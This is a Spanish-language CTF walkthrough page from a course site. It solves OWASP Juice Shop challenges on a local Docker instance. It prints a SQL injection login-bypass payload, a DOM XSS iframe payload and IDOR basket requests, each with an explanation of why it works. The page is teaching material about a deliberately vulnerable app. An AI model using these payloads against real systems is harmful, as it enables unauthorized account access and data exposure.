
<file: c2-web/ctf1-juice-shop/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/c2-web/ctf1-juice-shop/">
      
      
        <link rel="prev" href="../mini-labs/">
      
      
        <link rel="next" href="../ctf2-webgoat/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>CTF1 · Juice Shop - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#ctf1-owasp-juice-shop" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              CTF1 · Juice Shop
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../layover/" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../layover/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-montaje" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Montaje
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-score-board" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Score Board
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-sqli-login-admin" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · SQLi: Login Admin
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-xss-dom-xss" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · XSS: DOM XSS
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-idor-view-basket" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · IDOR: View Basket
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-jwt" class="md-nav__link">
    <span class="md-ellipsis">
      
        6 · JWT
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-mapa-familia-reto" class="md-nav__link">
    <span class="md-ellipsis">
      
        7 · Mapa familia → reto
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-limpieza" class="md-nav__link">
    <span class="md-ellipsis">
      
        8 · Limpieza
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-montaje" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Montaje
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-score-board" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Score Board
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-sqli-login-admin" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · SQLi: Login Admin
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-xss-dom-xss" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · XSS: DOM XSS
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-idor-view-basket" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · IDOR: View Basket
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-jwt" class="md-nav__link">
    <span class="md-ellipsis">
      
        6 · JWT
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-mapa-familia-reto" class="md-nav__link">
    <span class="md-ellipsis">
      
        7 · Mapa familia → reto
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-limpieza" class="md-nav__link">
    <span class="md-ellipsis">
      
        8 · Limpieza
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="ctf1-owasp-juice-shop">CTF1 · OWASP Juice Shop<a class="headerlink" href="#ctf1-owasp-juice-shop" title="Permanent link">&para;</a></h1>
<p>La app deliberadamente vulnerable de OWASP. En esta clase (Easy, ~45 min) resolvemos el nivel <strong>1–2</strong>
que toca las familias del día: <strong>SQLi</strong>, <strong>XSS</strong> e <strong>IDOR</strong> (y vemos por qué el JWT se deja para
<a href="../">CTF2</a>). Todo lo que sigue está hecho sobre una <strong>instancia real</strong>.</p>
<h2 id="1-montaje">1 · Montaje<a class="headerlink" href="#1-montaje" title="Permanent link">&para;</a></h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>docker<span class="w"> </span>run<span class="w"> </span>-d<span class="w"> </span>--name<span class="w"> </span>juiceshop<span class="w"> </span>-p<span class="w"> </span><span class="m">3000</span>:3000<span class="w"> </span>bkimminich/juice-shop
</code></pre></div>
<p>Abre <strong>http://localhost:3000</strong>, cierra el diálogo de bienvenida y el banner de cookies.</p>
<h2 id="2-score-board">2 · Score Board<a class="headerlink" href="#2-score-board" title="Permanent link">&para;</a></h2>
<p>El <strong>reto 0</strong>: el tablero de retos existe pero <strong>no está enlazado</strong>. En una SPA las rutas ocultas
siguen ahí — la pruebas por nombre obvio:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>http://localhost:3000/#/score-board
</code></pre></div>
<p>Encontrarlo ya cuenta como reto, y te da el <strong>mapa</strong>: categorías (Injection, XSS, Broken Access
Control…) y su dificultad.</p>
<figure>
  <img src="../assets/js-score-board.jpg" alt="Score Board de Juice Shop con las categorías de retos">
</figure>

<div class="admonition tip">
<p class="admonition-title">Lección</p>
<p>Lo que no está enlazado no está protegido. Mira el JavaScript de la SPA (o prueba rutas obvias):
el enrutado del cliente delata páginas que el menú no muestra.</p>
</div>
<h2 id="3-sqli-login-admin">3 · SQLi: Login Admin<a class="headerlink" href="#3-sqli-login-admin" title="Permanent link">&para;</a></h2>
<p><strong>Objetivo:</strong> entrar como administrador sin su contraseña.</p>
<p><strong>Razonamiento:</strong> el login mete tu email en una <strong>consulta SQL</strong>. Si la app no separa datos de código,
una comilla rompe la consulta. En el campo <strong>email</strong>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>' OR 1=1--
</code></pre></div>
<p>(contraseña: cualquiera).</p>
<p><strong>Por qué funciona</strong> — la consulta queda, en esencia:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="k">SELECT</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="k">FROM</span><span class="w"> </span><span class="n">Users</span><span class="w"> </span><span class="k">WHERE</span><span class="w"> </span><span class="n">email</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s1">''</span><span class="w"> </span><span class="k">OR</span><span class="w"> </span><span class="mi">1</span><span class="o">=</span><span class="mi">1</span><span class="c1">--' AND password = '...'</span>
</code></pre></div>
<p>El <code>OR 1=1</code> vuelve el <code>WHERE</code> <strong>siempre verdadero</strong>; <code>--</code> <strong>comenta</strong> el resto (la comprobación de la
contraseña). Devuelve la <strong>primera fila</strong>: el admin.</p>
<figure>
  <img src="../assets/js-sqli-login.jpg" alt="Payload SQLi en el campo email del login">
</figure>

<p><strong>Resultado:</strong> sesión como <code>admin@juice-sh.op</code> → reto <strong>Login Admin</strong> resuelto. El token que recibes
es un <strong>JWT</strong> (<code>header.payload.signature</code>); recuérdalo para más tarde.</p>
<h2 id="4-xss-dom-xss">4 · XSS: DOM XSS<a class="headerlink" href="#4-xss-dom-xss" title="Permanent link">&para;</a></h2>
<p><strong>Objetivo:</strong> ejecutar JavaScript en la página a través del buscador.</p>
<p><strong>Razonamiento:</strong> el término de búsqueda se <strong>inserta en el DOM</strong>. Si no se escapa, tu texto se
interpreta como HTML/JS. Payload en el buscador:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a><span class="p">&lt;</span><span class="nt">iframe</span> <span class="na">src</span><span class="o">=</span><span class="s">"javascript:alert(`xss`)"</span><span class="p">&gt;</span>
</code></pre></div>
<figure>
  <img src="../assets/js-dom-xss.jpg" alt="El iframe inyectado se renderiza en los resultados de búsqueda">
</figure>

<p>El <code>&lt;iframe&gt;</code> <strong>se renderiza</strong> (el recuadro vacío sobre los resultados): tu input se tomó como
<strong>HTML</strong>, no como texto. En un navegador normal salta el <code>alert</code>. Reto <strong>DOM XSS</strong> resuelto.</p>
<div class="admonition note">
<p class="admonition-title">¿Por qué <em>DOM</em> XSS?</p>
<p>Porque es el <strong>JavaScript del cliente</strong> quien escribe tu input en la página (sin sanear), no el
servidor. El payload nunca "da la vuelta" por el backend.</p>
</div>
<h2 id="5-idor-view-basket">5 · IDOR: View Basket<a class="headerlink" href="#5-idor-view-basket" title="Permanent link">&para;</a></h2>
<p><strong>Objetivo:</strong> ver la cesta de <strong>otro</strong> usuario.</p>
<p><strong>Razonamiento:</strong> la cesta se pide por <strong>id</strong> a la API. Si el servidor no comprueba que es <em>tuya</em>,
cambiando el id ves la de cualquiera. Prueba directa contra la API, <strong>con tu propio token de admin</strong>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>GET /rest/basket/1  → 200   owner 1   (la tuya)
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>GET /rest/basket/2  → 200   owner 2   Raspberry Juice     ← ajena
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>GET /rest/basket/3  → 200   owner 3   Raspberry Juice     ← ajena
</code></pre></div>
<p>La API responde <strong>200</strong> a cestas que no te pertenecen → <strong>IDOR / Broken Access Control</strong>. Por la UI
basta cambiar tu identificador de cesta (<code>bid</code> en <code>localStorage</code>) a <code>2</code> y recargar la cesta.</p>
<figure>
  <img src="../assets/js-solved.jpg" alt="Los cuatro retos resueltos: Score Board, Login Admin, DOM XSS, View Basket">
</figure>

<p>Reto <strong>View Basket</strong> resuelto (arriba se ven las cuatro familias ya marcadas).</p>
<h2 id="6-jwt">6 · JWT<a class="headerlink" href="#6-jwt" title="Permanent link">&para;</a></h2>
<p>Juice Shop <strong>sí</strong> tiene retos de JWT, pero son <strong>forjar un token firmado con RSA</strong> (nivel 4–5):
demasiado para la franja Easy. El token que recibiste al loguearte es un JWT; su explotación a fondo
(clave débil, <code>alg:none</code>, re-firmado) la trabajamos en <strong><a href="../ctf2-webgoat/">CTF2 · WebGoat</a></strong>.</p>
<h2 id="7-mapa-familia-reto">7 · Mapa familia → reto<a class="headerlink" href="#7-mapa-familia-reto" title="Permanent link">&para;</a></h2>
<table>
<thead>
<tr>
<th>Familia</th>
<th>Reto Juice Shop</th>
<th style="text-align: center;">Nivel</th>
</tr>
</thead>
<tbody>
<tr>
<td><em>(orientación)</em></td>
<td>Score Board</td>
<td style="text-align: center;">1</td>
</tr>
<tr>
<td><strong>SQLi</strong></td>
<td>Login Admin</td>
<td style="text-align: center;">2</td>
</tr>
<tr>
<td><strong>XSS</strong></td>
<td>DOM XSS</td>
<td style="text-align: center;">1</td>
</tr>
<tr>
<td><strong>IDOR</strong></td>
<td>View Basket</td>
<td style="text-align: center;">2</td>
</tr>
</tbody>
</table>
<h2 id="8-limpieza">8 · Limpieza<a class="headerlink" href="#8-limpieza" title="Permanent link">&para;</a></h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>docker<span class="w"> </span>rm<span class="w"> </span>-f<span class="w"> </span>juiceshop
</code></pre></div>
<hr />
<p><strong>Siguiente:</strong> <a href="../ctf2-webgoat/">CTF2 · WebGoat</a> — JWT e IDOR a fondo.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
